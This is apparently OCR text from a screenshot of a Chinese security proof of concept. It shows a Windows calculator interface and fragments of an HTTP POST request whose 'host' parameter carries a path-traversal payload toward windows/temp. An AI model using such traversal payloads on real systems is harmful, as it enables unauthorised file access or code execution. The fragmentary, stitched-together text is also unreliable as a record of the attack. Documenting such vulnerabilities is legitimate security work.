 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 -
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
host=127.0.0.1/../../../../../../../../../../windows/temp/
xxx.png
安全先师